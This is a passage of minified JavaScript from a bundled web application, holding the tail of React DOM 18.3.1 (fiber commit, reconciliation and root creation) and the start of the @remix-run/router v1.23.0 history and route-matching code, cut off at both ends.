t=e;do{var n=t.alternate;if(e=t.return,t.flags&32768){if(n=bm(n,t),n!==null){n.flags&=32767,G=n;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{Z=6,G=null;return}}else if(n=km(n,t,ve),n!==null){G=n;return}if(t=t.sibling,t!==null){G=t;return}G=t=e}while(t!==null);Z===0&&(Z=5)}function Pt(e,t,n){var r=I,s=Pe.transition;try{Pe.transition=null,I=1,zm(e,t,n,r)}finally{Pe.transition=s,I=r}return null}function zm(e,t,n,r){do an();while(at!==null);if(F&6)throw Error(N(327));n=e.finishedWork;var s=e.finishedLanes;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(N(177));e.callbackNode=null,e.callbackPriority=0;var i=n.lanes|n.childLanes;if(pp(e,i),e===te&&(G=te=null,re=0),!(n.subtreeFlags&2064)&&!(n.flags&2064)||Fr||(Fr=!0,Au(Jr,function(){return an(),null})),i=(n.flags&15990)!==0,n.subtreeFlags&15990||i){i=Pe.transition,Pe.transition=null;var a=I;I=1;var o=F;F|=4,Zi.current=null,Cm(e,n),Ru(n,e),Zp($s),tl=!!Us,$s=Us=null,e.current=n,Em(n),rp(),F=o,I=a,Pe.transition=i}else e.current=n;if(Fr&&(Fr=!1,at=e,gl=s),i=e.pendingLanes,i===0&&(ft=null),ip(n.stateNode),ge(e,K()),t!==null)for(r=e.onRecoverableError,n=0;n<t.length;n++)s=t[n],r(s.value,{componentStack:s.stack,digest:s.digest});if(xl)throw xl=!1,e=ii,ii=null,e;return gl&1&&e.tag!==0&&an(),i=e.pendingLanes,i&1?e===ai?An++:(An=0,ai=e):An=0,kt(),null}function an(){if(at!==null){var e=jc(gl),t=Pe.transition,n=I;try{if(Pe.transition=null,I=16>e?16:e,at===null)var r=!1;else{if(e=at,at=null,gl=0,F&6)throw Error(N(331));var s=F;for(F|=4,C=e.current;C!==null;){var i=C,a=i.child;if(C.flags&16){var o=i.deletions;if(o!==null){for(var c=0;c<o.length;c++){var u=o[c];for(C=u;C!==null;){var x=C;switch(x.tag){case 0:case 11:case 15:Bn(8,x,i)}var f=x.child;if(f!==null)f.return=x,C=f;else for(;C!==null;){x=C;var p=x.sibling,y=x.return;if(Mu(x),x===u){C=null;break}if(p!==null){p.return=y,C=p;break}C=y}}}var j=i.alternate;if(j!==null){var v=j.child;if(v!==null){j.child=null;do{var S=v.sibling;v.sibling=null,v=S}while(v!==null)}}C=i}}if(i.subtreeFlags&2064&&a!==null)a.return=i,C=a;else e:for(;C!==null;){if(i=C,i.flags&2048)switch(i.tag){case 0:case 11:case 15:Bn(9,i,i.return)}var m=i.sibling;if(m!==null){m.return=i.return,C=m;break e}C=i.return}}var d=e.current;for(C=d;C!==null;){a=C;var h=a.child;if(a.subtreeFlags&2064&&h!==null)h.return=a,C=h;else e:for(a=d;C!==null;){if(o=C,o.flags&2048)try{switch(o.tag){case 0:case 11:case 15:zl(9,o)}}catch(k){W(o,o.return,k)}if(o===a){C=null;break e}var g=o.sibling;if(g!==null){g.return=o.return,C=g;break e}C=o.return}}if(F=s,kt(),Ve&&typeof Ve.onPostCommitFiberRoot=="function")try{Ve.onPostCommitFiberRoot(bl,e)}catch{}r=!0}return r}finally{I=n,Pe.transition=t}}return!1}function wo(e,t,n){t=mn(n,t),t=ju(e,t,1),e=mt(e,t,1),t=ue(),e!==null&&(mr(e,1,t),ge(e,t))}function W(e,t,n){if(e.tag===3)wo(e,e,n);else for(;t!==null;){if(t.tag===3){wo(t,e,n);break}else if(t.tag===1){var r=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof r.componentDidCatch=="function"&&(ft===null||!ft.has(r))){e=mn(n,e),e=wu(t,e,1),t=mt(t,e,1),e=ue(),t!==null&&(mr(t,1,e),ge(t,e));break}}t=t.return}}function Tm(e,t,n){var r=e.pingCache;r!==null&&r.delete(t),t=ue(),e.pingedLanes|=e.suspendedLanes&n,te===e&&(re&n)===n&&(Z===4||Z===3&&(re&130023424)===re&&500>K()-ea?zt(e,0):Ji|=n),ge(e,t)}function Bu(e,t){t===0&&(e.mode&1?(t=Cr,Cr<<=1,!(Cr&130023424)&&(Cr=4194304)):t=1);var n=ue();e=Ye(e,t),e!==null&&(mr(e,t,n),ge(e,n))}function Rm(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),Bu(e,n)}function Om(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,s=e.memoizedState;s!==null&&(n=s.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(N(314))}r!==null&&r.delete(t),Bu(e,n)}var Vu;Vu=function(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps||he.current)fe=!0;else{if(!(e.lanes&n)&&!(t.flags&128))return fe=!1,Nm(e,t,n);fe=!!(e.flags&131072)}else fe=!1,B&&t.flags&1048576&&Qc(t,ol,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;Qr(e,t),e=t.pendingProps;var s=cn(t,oe.current);sn(t,n),s=qi(null,t,r,e,s,n);var i=Ki();return t.flags|=1,typeof s=="object"&&s!==null&&typeof s.render=="function"&&s.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,xe(r)?(i=!0,il(t)):i=!1,t.memoizedState=s.state!==null&&s.state!==void 0?s.state:null,Vi(t),s.updater=Ml,t.stateNode=s,s._reactInternals=t,Gs(t,r,e,n),t=Zs(null,t,r,!0,i,n)):(t.tag=0,B&&i&&Oi(t),ce(null,t,s,n),t=t.child),t;case 16:r=t.elementType;e:{switch(Qr(e,t),e=t.pendingProps,s=r._init,r=s(r._payload),t.type=r,s=t.tag=Im(r),e=Te(r,e),s){case 0:t=Ys(null,t,r,e,n);break e;case 1:t=uo(null,t,r,e,n);break e;case 11:t=oo(null,t,r,e,n);break e;case 14:t=co(null,t,r,Te(r.type,e),n);break e}throw Error(N(306,r,""))}return t;case 0:return r=t.type,s=t.pendingProps,s=t.elementType===r?s:Te(r,s),Ys(e,t,r,s,n);case 1:return r=t.type,s=t.pendingProps,s=t.elementType===r?s:Te(r,s),uo(e,t,r,s,n);case 3:e:{if(Su(t),e===null)throw Error(N(387));r=t.pendingProps,i=t.memoizedState,s=i.element,Zc(e,t),dl(t,r,null,n);var a=t.memoizedState;if(r=a.element,i.isDehydrated)if(i={element:r,isDehydrated:!1,cache:a.cache,pendingSuspenseBoundaries:a.pendingSuspenseBoundaries,transitions:a.transitions},t.updateQueue.baseState=i,t.memoizedState=i,t.flags&256){s=mn(Error(N(423)),t),t=po(e,t,r,n,s);break e}else if(r!==s){s=mn(Error(N(424)),t),t=po(e,t,r,n,s);break e}else for(ye=pt(t.stateNode.containerInfo.firstChild),je=t,B=!0,Oe=null,n=Xc(t,null,r,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling;else{if(un(),r===s){t=Ze(e,t,n);break e}ce(e,t,r,n)}t=t.child}return t;case 5:return Jc(t),e===null&&Qs(t),r=t.type,s=t.pendingProps,i=e!==null?e.memoizedProps:null,a=s.children,Bs(r,s)?a=null:i!==null&&Bs(r,i)&&(t.flags|=32),bu(e,t),ce(e,t,a,n),t.child;case 6:return e===null&&Qs(t),null;case 13:return Cu(e,t,n);case 4:return Ai(t,t.stateNode.containerInfo),r=t.pendingProps,e===null?t.child=dn(t,null,r,n):ce(e,t,r,n),t.child;case 11:return r=t.type,s=t.pendingProps,s=t.elementType===r?s:Te(r,s),oo(e,t,r,s,n);case 7:return ce(e,t,t.pendingProps,n),t.child;case 8:return ce(e,t,t.pendingProps.children,n),t.child;case 12:return ce(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,s=t.pendingProps,i=t.memoizedProps,a=s.value,D(cl,r._currentValue),r._currentValue=a,i!==null)if(De(i.value,a)){if(i.children===s.children&&!he.current){t=Ze(e,t,n);break e}}else for(i=t.child,i!==null&&(i.return=t);i!==null;){var o=i.dependencies;if(o!==null){a=i.child;for(var c=o.firstContext;c!==null;){if(c.context===r){if(i.tag===1){c=Ke(-1,n&-n),c.tag=2;var u=i.updateQueue;if(u!==null){u=u.shared;var x=u.pending;x===null?c.next=c:(c.next=x.next,x.next=c),u.pending=c}}i.lanes|=n,c=i.alternate,c!==null&&(c.lanes|=n),qs(i.return,n,t),o.lanes|=n;break}c=c.next}}else if(i.tag===10)a=i.type===t.type?null:i.child;else if(i.tag===18){if(a=i.return,a===null)throw Error(N(341));a.lanes|=n,o=a.alternate,o!==null&&(o.lanes|=n),qs(a,n,t),a=i.sibling}else a=i.child;if(a!==null)a.return=i;else for(a=i;a!==null;){if(a===t){a=null;break}if(i=a.sibling,i!==null){i.return=a.return,a=i;break}a=a.return}i=a}ce(e,t,s.children,n),t=t.child}return t;case 9:return s=t.type,r=t.pendingProps.children,sn(t,n),s=_e(s),r=r(s),t.flags|=1,ce(e,t,r,n),t.child;case 14:return r=t.type,s=Te(r,t.pendingProps),s=Te(r.type,s),co(e,t,r,s,n);case 15:return Nu(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,s=t.pendingProps,s=t.elementType===r?s:Te(r,s),Qr(e,t),t.tag=1,xe(r)?(e=!0,il(t)):e=!1,sn(t,n),yu(t,r,s),Gs(t,r,s,n),Zs(null,t,r,!0,e,n);case 19:return Eu(e,t,n);case 22:return ku(e,t,n)}throw Error(N(156,t.tag))};function Au(e,t){return xc(e,t)}function Fm(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Ee(e,t,n,r){return new Fm(e,t,n,r)}function la(e){return e=e.prototype,!(!e||!e.isReactComponent)}function Im(e){if(typeof e=="function")return la(e)?1:0;if(e!=null){if(e=e.$$typeof,e===ki)return 11;if(e===bi)return 14}return 2}function xt(e,t){var n=e.alternate;return n===null?(n=Ee(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&14680064,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Gr(e,t,n,r,s,i){var a=2;if(r=e,typeof e=="function")la(e)&&(a=1);else if(typeof e=="string")a=5;else e:switch(e){case Ht:return Tt(n.children,s,i,t);case Ni:a=8,s|=8;break;case ys:return e=Ee(12,n,t,s|2),e.elementType=ys,e.lanes=i,e;case js:return e=Ee(13,n,t,s),e.elementType=js,e.lanes=i,e;case ws:return e=Ee(19,n,t,s),e.elementType=ws,e.lanes=i,e;case Jo:return Rl(n,s,i,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case Yo:a=10;break e;case Zo:a=9;break e;case ki:a=11;break e;case bi:a=14;break e;case nt:a=16,r=null;break e}throw Error(N(130,e==null?e:typeof e,""))}return t=Ee(a,n,t,s),t.elementType=e,t.type=r,t.lanes=i,t}function Tt(e,t,n,r){return e=Ee(7,e,r,t),e.lanes=n,e}function Rl(e,t,n,r){return e=Ee(22,e,r,t),e.elementType=Jo,e.lanes=n,e.stateNode={isHidden:!1},e}function hs(e,t,n){return e=Ee(6,e,null,t),e.lanes=n,e}function xs(e,t,n){return t=Ee(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Dm(e,t,n,r,s){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=Xl(0),this.expirationTimes=Xl(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Xl(0),this.identifierPrefix=r,this.onRecoverableError=s,this.mutableSourceEagerHydrationData=null}function sa(e,t,n,r,s,i,a,o,c){return e=new Dm(e,t,n,o,c),t===1?(t=1,i===!0&&(t|=8)):t=0,i=Ee(3,null,null,t),e.current=i,i.stateNode=e,i.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},Vi(i),e}function Um(e,t,n){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:At,key:r==null?null:""+r,children:e,containerInfo:t,implementation:n}}function Hu(e){if(!e)return yt;e=e._reactInternals;e:{if($t(e)!==e||e.tag!==1)throw Error(N(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(xe(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(N(171))}if(e.tag===1){var n=e.type;if(xe(n))return Hc(e,n,t)}return t}function Wu(e,t,n,r,s,i,a,o,c){return e=sa(n,r,!0,e,s,i,a,o,c),e.context=Hu(null),n=e.current,r=ue(),s=ht(n),i=Ke(r,s),i.callback=t??null,mt(n,i,s),e.current.lanes=s,mr(e,s,r),ge(e,r),e}function Ol(e,t,n,r){var s=t.current,i=ue(),a=ht(s);return n=Hu(n),t.context===null?t.context=n:t.pendingContext=n,t=Ke(i,a),t.payload={element:e},r=r===void 0?null:r,r!==null&&(t.callback=r),e=mt(s,t,a),e!==null&&(Ie(e,s,a,i),Ar(e,s,a)),a}function yl(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function No(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function ia(e,t){No(e,t),(e=e.alternate)&&No(e,t)}function $m(){return null}var Qu=typeof reportError=="function"?reportError:function(e){console.error(e)};function aa(e){this._internalRoot=e}Fl.prototype.render=aa.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(N(409));Ol(e,t,null,null)};Fl.prototype.unmount=aa.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;Dt(function(){Ol(null,e,null,null)}),t[Xe]=null}};function Fl(e){this._internalRoot=e}Fl.prototype.unstable_scheduleHydration=function(e){if(e){var t=kc();e={blockedOn:null,target:e,priority:t};for(var n=0;n<lt.length&&t!==0&&t<lt[n].priority;n++);lt.splice(n,0,e),n===0&&Sc(e)}};function oa(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function Il(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function ko(){}function Bm(e,t,n,r,s){if(s){if(typeof r=="function"){var i=r;r=function(){var u=yl(a);i.call(u)}}var a=Wu(t,r,e,0,null,!1,!1,"",ko);return e._reactRootContainer=a,e[Xe]=a.current,Zn(e.nodeType===8?e.parentNode:e),Dt(),a}for(;s=e.lastChild;)e.removeChild(s);if(typeof r=="function"){var o=r;r=function(){var u=yl(c);o.call(u)}}var c=sa(e,0,!1,null,null,!1,!1,"",ko);return e._reactRootContainer=c,e[Xe]=c.current,Zn(e.nodeType===8?e.parentNode:e),Dt(function(){Ol(t,c,n,r)}),c}function Dl(e,t,n,r,s){var i=n._reactRootContainer;if(i){var a=i;if(typeof s=="function"){var o=s;s=function(){var c=yl(a);o.call(c)}}Ol(t,a,e,s)}else a=Bm(n,t,e,s,r);return yl(a)}wc=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=Tn(t.pendingLanes);n!==0&&(Ei(t,n|1),ge(t,K()),!(F&6)&&(fn=K()+500,kt()))}break;case 13:Dt(function(){var r=Ye(e,1);if(r!==null){var s=ue();Ie(r,e,1,s)}}),ia(e,1)}};Pi=function(e){if(e.tag===13){var t=Ye(e,134217728);if(t!==null){var n=ue();Ie(t,e,134217728,n)}ia(e,134217728)}};Nc=function(e){if(e.tag===13){var t=ht(e),n=Ye(e,t);if(n!==null){var r=ue();Ie(n,e,t,r)}ia(e,t)}};kc=function(){return I};bc=function(e,t){var n=I;try{return I=e,t()}finally{I=n}};Ms=function(e,t,n){switch(t){case"input":if(bs(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var s=Pl(r);if(!s)throw Error(N(90));tc(r),bs(r,s)}}}break;case"textarea":rc(e,n);break;case"select":t=n.value,t!=null&&tn(e,!!n.multiple,t,!1)}};uc=ta;dc=Dt;var Vm={usingClientEntryPoint:!1,Events:[hr,Kt,Pl,oc,cc,ta]},Ln={findFiberByHostInstance:_t,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},Am={bundleType:Ln.bundleType,version:Ln.version,rendererPackageName:Ln.rendererPackageName,rendererConfig:Ln.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:et.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=fc(e),e===null?null:e.stateNode},findFiberByHostInstance:Ln.findFiberByHostInstance||$m,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Ir=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Ir.isDisabled&&Ir.supportsFiber)try{bl=Ir.inject(Am),Ve=Ir}catch{}}Ne.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Vm;Ne.createPortal=function(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!oa(t))throw Error(N(200));return Um(e,t,null,n)};Ne.createRoot=function(e,t){if(!oa(e))throw Error(N(299));var n=!1,r="",s=Qu;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(r=t.identifierPrefix),t.onRecoverableError!==void 0&&(s=t.onRecoverableError)),t=sa(e,1,!1,null,null,n,!1,r,s),e[Xe]=t.current,Zn(e.nodeType===8?e.parentNode:e),new aa(t)};Ne.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(N(188)):(e=Object.keys(e).join(","),Error(N(268,e)));return e=fc(t),e=e===null?null:e.stateNode,e};Ne.flushSync=function(e){return Dt(e)};Ne.hydrate=function(e,t,n){if(!Il(t))throw Error(N(200));return Dl(null,e,t,!0,n)};Ne.hydrateRoot=function(e,t,n){if(!oa(e))throw Error(N(405));var r=n!=null&&n.hydratedSources||null,s=!1,i="",a=Qu;if(n!=null&&(n.unstable_strictMode===!0&&(s=!0),n.identifierPrefix!==void 0&&(i=n.identifierPrefix),n.onRecoverableError!==void 0&&(a=n.onRecoverableError)),t=Wu(t,null,e,1,n??null,s,!1,i,a),e[Xe]=t.current,Zn(e),r)for(e=0;e<r.length;e++)n=r[e],s=n._getVersion,s=s(n._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[n,s]:t.mutableSourceEagerHydrationData.push(n,s);return new Fl(t)};Ne.render=function(e,t,n){if(!Il(t))throw Error(N(200));return Dl(null,e,t,!1,n)};Ne.unmountComponentAtNode=function(e){if(!Il(e))throw Error(N(40));return e._reactRootContainer?(Dt(function(){Dl(null,null,e,!1,function(){e._reactRootContainer=null,e[Xe]=null})}),!0):!1};Ne.unstable_batchedUpdates=ta;Ne.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Il(n))throw Error(N(200));if(e==null||e._reactInternals===void 0)throw Error(N(38));return Dl(e,t,n,!1,r)};Ne.version="18.3.1-next-f1338f8080-20240426";function qu(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(qu)}catch(e){console.error(e)}}qu(),qo.exports=Ne;var Hm=qo.exports,Ku,bo=Hm;Ku=bo.createRoot,bo.hydrateRoot;/**
 * @remix-run/router v1.23.0
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function ar(){return ar=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},ar.apply(this,arguments)}var ot;(function(e){e.Pop="POP",e.Push="PUSH",e.Replace="REPLACE"})(ot||(ot={}));const So="popstate";function Wm(e){e===void 0&&(e={});function t(r,s){let{pathname:i,search:a,hash:o}=r.location;return ui("",{pathname:i,search:a,hash:o},s.state&&s.state.usr||null,s.state&&s.state.key||"default")}function n(r,s){return typeof s=="string"?s:jl(s)}return qm(t,n,null,e)}function X(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}function Gu(e,t){if(!e){typeof console<"u"&&console.warn(t);try{throw new Error(t)}catch{}}}function Qm(){return Math.random().toString(36).substr(2,8)}function Co(e,t){return{usr:e.state,key:e.key,idx:t}}function ui(e,t,n,r){return n===void 0&&(n=null),ar({pathname:typeof e=="string"?e:e.pathname,search:"",hash:""},typeof t=="string"?jn(t):t,{state:n,key:t&&t.key||r||Qm()})}function jl(e){let{pathname:t="/",search:n="",hash:r=""}=e;return n&&n!=="?"&&(t+=n.charAt(0)==="?"?n:"?"+n),r&&r!=="#"&&(t+=r.charAt(0)==="#"?r:"#"+r),t}function jn(e){let t={};if(e){let n=e.indexOf("#");n>=0&&(t.hash=e.substr(n),e=e.substr(0,n));let r=e.indexOf("?");r>=0&&(t.search=e.substr(r),e=e.substr(0,r)),e&&(t.pathname=e)}return t}function qm(e,t,n,r){r===void 0&&(r={});let{window:s=document.defaultView,v5Compat:i=!1}=r,a=s.history,o=ot.Pop,c=null,u=x();u==null&&(u=0,a.replaceState(ar({},a.state,{idx:u}),""));function x(){return(a.state||{idx:null}).idx}function f(){o=ot.Pop;let S=x(),m=S==null?null:S-u;u=S,c&&c({action:o,location:v.location,delta:m})}function p(S,m){o=ot.Push;let d=ui(v.location,S,m);u=x()+1;let h=Co(d,u),g=v.createHref(d);try{a.pushState(h,"",g)}catch(k){if(k instanceof DOMException&&k.name==="DataCloneError")throw k;s.location.assign(g)}i&&c&&c({action:o,location:v.location,delta:1})}function y(S,m){o=ot.Replace;let d=ui(v.location,S,m);u=x();let h=Co(d,u),g=v.createHref(d);a.replaceState(h,"",g),i&&c&&c({action:o,location:v.location,delta:0})}function j(S){let m=s.location.origin!=="null"?s.location.origin:s.location.href,d=typeof S=="string"?S:jl(S);return d=d.replace(/ $/,"%20"),X(m,"No window.location.(origin|href) available to create URL for href: "+d),new URL(d,m)}let v={get action(){return o},get location(){return e(s,a)},listen(S){if(c)throw new Error("A history only accepts one active listener");return s.addEventListener(So,f),c=S,()=>{s.removeEventListener(So,f),c=null}},createHref(S){return t(s,S)},createURL:j,encodeLocation(S){let m=j(S);return{pathname:m.pathname,search:m.search,hash:m.hash}},push:p,replace:y,go(S){return a.go(S)}};return v}var Eo;(function(e){e.data="data",e.deferred="deferred",e.redirect="redirect",e.error="error"})(Eo||(Eo={}));function Km(e,t,n){return n===void 0&&(n="/"),Gm(e,t,n,!1)}function Gm(e,t,n,r){let s=typeof t=="string"?jn(t):t,i=ca(s.pathname||"/",n);if(i==null)return null;let a=Xu(e);Xm(a);let o=null;for(let c=0;o==null&&c<a.length;++c){let u=a0(i);o=s0(a[c],u,r)}return o}function Xu(e,t,n,r){t===void 0&&(t=[]),n===void 0&&(n=[]),r===void 0&&(r="");let s=(i,a,o)=>{let c={relativePath:o===void 0?i.path||"":o,caseSensitive:i.caseSensitive===!0,childrenIndex:a,route:i};c.relativePath.startsWith("/")&&(X(c.relativePath.startsWith(r),'Absolute route path "'+c.relativePath+'" nested under path '+('"'+r+'" is not valid. An absolute child route path ')+"must start with the combined path of all its parent routes."),c.relativePath=c.relativePath.slice(r.length));let u=gt([r,c.relativePath]),x=n.concat(c);i.children&&i.children.length>0&&(X(i.index!==!0,"Index routes must not have child routes. Please remove "+('all child routes from route path "'+u+'".')),Xu(i.children,t,x,u)),!(i.path==null&&!i.index)&&t.push({path:u,score:r0(u,i.index),routesMeta:x})};return e.forEach((i,a)=>{var o;if(i.path===""||!((o=i.path)!=null&&o.includes("?")))s(i,a);else for(let c of Yu(i.path))s(i,a,c)}),t}function Yu(e){let t=e.split("/");if(t.length===0)return[];let[n,...r]=t,s=n.endsWith("?"),i=n.replace(/\?$/,"");if(r.length===0)return s?[i,""]:[i];let a=Yu(r.join("/")),o=[];return o.push(...a.map(c=>c===""?i:[i,c].join("/"))),s&&o.push(...a),o.map(c=>e.startsWith("/")&&c===""?"/":c)}function Xm(e){e.sort((t,n)=>t.score!==n.score?n.score-t.score:l0(t.routesMeta.map(r=>r.childrenIndex),n.routesMeta.map(r=>r.childrenIndex)))}const Ym=/^:[\w-]+$/,Zm=3,Jm=2,e0=1,t0=10,n0=-2,Po=e=>e==="*";function r0(e,t){let n=e.split("/"),r=n.length;return n.some(Po)&&(r+=n0),t&&(r+=Jm),n.filter(s=>!Po(s)).reduce((s,i)=>s+(Ym.test(i)?Zm:i===""?e0:t0),r)}function l0(e,t){return e.length===t.length&&e.slice(0,-1).every((r,s)=>r===t[s])?e[e.length-1]-t[t.length-1]:0}function s0(e,t,n){let{routesMeta:r}=e,s={},i="/",a=[];for(let o=0;o<r.length;++o){let c=r[o],u=o===r.length-1,x=i==="/"?t:t.slice(i.length)||"/",f=_o({path:c.relativePath,caseSensitive:c.caseSensitive,end:u},x),p=c.route;if(!f&&u&&n&&!r[r.length-1].route.index&&(f=_o({path:c.relativePath,caseSensitive:c.caseSensitive,end:!1},x)),!f)return null;Object.assign(s,f.params),a.push({params:s,pathname:gt([i,f.pathname]),pathnameBase:d0(gt([i,f.pathnameBase])),route:p}),f.pathnameBase!=="/"&&(i=gt([i,f.pathnameBase]))}return a}function _o(e,t){typeof e=="string"&&(e={path:e,caseSensitive:!1,end:!0});let[n,r]=i0(e.path,e.caseSensitive,e.end),s=t.match(n);if(!s)return null;let i=s[0],a=i.replace(/(.)\/+$/,"$1"),o=s.slice(1);return{params:r.reduce((u,x,f)=>{let{paramName:p,isOptional:y}=x;if(p==="*"){let v=o[f]||"";a=i.slice(0,i.length-v.length).replace(/(.)\/+$/,"$1")}const j=o[f];return y&&!j?u[p]=void 0:u[p]=(j||"").replace(/%2F/g,"/"),u},{}),pathname:i,pathnameBase:a,pattern:e}}function i0(e,t,n){t===void 0&&(t=!1),n===void 0&&(n=!0),Gu(e==="*"||!e.endsWith("*")||e.endsWith("/*"),'Route path "'+e+'" will be treated as if it were '+('"'+e.replace(/\*$/,"/*")+'" because the `*` character must ')+"always follow a `/` in the pattern. To get rid of this warning, "+('please change the route path to "'+e.replace(/\*$/,"/*")+'".'));let r=[],s="^"+e.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:([\w-]+)(\?)?/g,(a,o,c)=>(r.push({paramName:o,isOptional:c!=null}),c?"/?([^\\/]+)?":"/([^\\/]+)"));return e.endsWith("*")?(r.push({paramName:"*"}),s+=e==="*"||e==="/*"?"(.*)$":"(?:\\/(.+)|\\/*)$"):n?s+="\\/*$":e!==""&&e!=="/"&&(s+="(?:(?=\\/|$))"),[new RegExp(s,t?void 0:"i"),r]}function a0(e){try{return e.split("/").map(t=>decodeURIComponent(t).replace(/\//g,"%2F")).join("/")}catch(t){return Gu(!1,'The URL path "'+e+'" could not be decoded because it is is a malformed URL segment. This is probably due to a bad percent '+("encoding ("+t+").")),e}}function ca(e,t){if(t==="/")return e;if(!e.toLowerCase().startsWith(t.toLowerCase()))return null;let n=t.endsWith("/")?t.length-1:t.length,r=e.charAt(n);return r&&r!=="/"?null:e.slice(n)||"/"}function o0(e,t){t===void 0&&(t="/");let{pathname:n,search:r="",hash:s=""}=typeof e=="string"?jn(e):e;return{pathname:n?n.startsWith("/")?n:c0(n,t):t,search:p0(r),hash:m0(s)}}function c0(e,t){let n=t.replace(/\/+$/,"").split("/");return e.split("/").forEach(s=>{s===".."?n.length>1&&n.pop():s!=="."&&n.push(s)}),n.length>1?n.join("/"):"/"}function gs(e,t,n,r){return"Cannot include a '"+e+"' character in a manually specified "+("`to."+t+"` field ["+JSON.stringify(r)+"].  Please separate it out to the ")+("`to."+n+"` field. Alternatively you may provide the full path as ")+'a string in <Link to="..."> and the router will parse it for you.'}function u0(e){return e.filter((t,n)=>n===0||t.route.path&&t.route.path.length>0)}function Zu(e,t){let n=u0(e);return t?n.map((r,s)=>s===n.length-1?r.pathname:r.pathnameBase):n.map(r=>r.pathnameBase)}function Ju(e,t,n,r){r===void 0&&(r=!1);let s;typeof 